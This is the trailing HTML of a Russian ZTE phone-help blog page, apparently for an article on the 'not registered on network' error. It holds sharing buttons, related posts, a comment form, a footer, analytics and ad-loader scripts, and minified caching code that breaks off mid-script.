            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fchto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%C2%AB%D0%9D%D0%B5+%D0%B7%D0%B0%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8%C2%BB%3F&url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fchto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html&amp;media=https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6490_d11hkxnzetaktivatsiya-sim-karty.jpg&description=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%C2%AB%D0%9D%D0%B5+%D0%B7%D0%B0%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8%C2%BB%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%C2%AB%D0%9D%D0%B5+%D0%B7%D0%B0%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8%C2%BB%3F%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fchto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html" data-text="Что делать, если появилось сообщение «Не зарегистрирован в сети»?" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/proshivka/kak-ozhivit-akkumulyator-telefona-polnostyu-razryazhennyj-metody-vosstanovleniya.html">Как оживить аккумулятор телефона, полностью разряженный? Методы восстановления</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/proshivka/kak-zaregistrirovat-telefon-v-kazahstane.html">Как зарегистрировать телефон в Казахстане</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-12-23T06:43:32+00:00"><meta itemprop="dateModified" content="2019-12-23T06:43:32+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Что делать, если появилось сообщение «Не зарегистрирован в сети»?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6490_d11hkxnzetaktivatsiya-sim-karty.jpg"><meta itemprop="width" content="555"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_695a45de28207_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_695a45de28207" ><script>var block_td_uid_1_695a45de28207 = new tdBlock();
block_td_uid_1_695a45de28207.id = "td_uid_1_695a45de28207";
block_td_uid_1_695a45de28207.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_695a45de28207_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_695a45de28207_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4861,"live_filter_cur_post_author":"0"}';
block_td_uid_1_695a45de28207.td_column_number = "3";
block_td_uid_1_695a45de28207.block_type = "td_block_related_posts";
block_td_uid_1_695a45de28207.post_count = "3";
block_td_uid_1_695a45de28207.found_posts = "1098";
block_td_uid_1_695a45de28207.header_color = "";
block_td_uid_1_695a45de28207.ajax_pagination_infinite_stop = "";
block_td_uid_1_695a45de28207.max_num_pages = "366";
tdBlocksArray.push(block_td_uid_1_695a45de28207);
</script><h4 class="td-related-title"><a id="td_uid_2_695a45de2a020" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_695a45de28207" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_695a45de2a024" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_695a45de28207" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_695a45de28207 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/samyj-krasivyj-byudzhetnyj-telefon-s-horoshej-kameroj-obzor-zte-blade-v9.html" rel="bookmark" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/samyj-krasivyj-byudzhetnyj-telefon-s-horoshej-kameroj-obzor-zte-blade-v9.html" rel="bookmark" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9">Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/razbiraemsya-kakoe-zashhitnoe-steklo-dlya-smartfona-luchshe-vybrat.html" rel="bookmark" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?"><img width="24" height="24" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132070_wno00kgkgtmedal.png" alt="" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/razbiraemsya-kakoe-zashhitnoe-steklo-dlya-smartfona-luchshe-vybrat.html" rel="bookmark" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?">Разбираемся, какое защитное стекло для смартфона лучше выбрать?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/zashhitnoe-3d-steklo-dlya-smartfonov-chto-eto-i-zachem-nuzhno.html" rel="bookmark" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/zashhitnoe-3d-steklo-dlya-smartfonov-chto-eto-i-zachem-nuzhno.html" rel="bookmark" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?">Защитное 3D-стекло для смартфонов: что это и зачем нужно?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_695a45de28207" data-td_block_id="td_uid_1_695a45de28207"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_695a45de28207" data-td_block_id="td_uid_1_695a45de28207"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='4861' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d18fe317e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 695a45de2c405
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 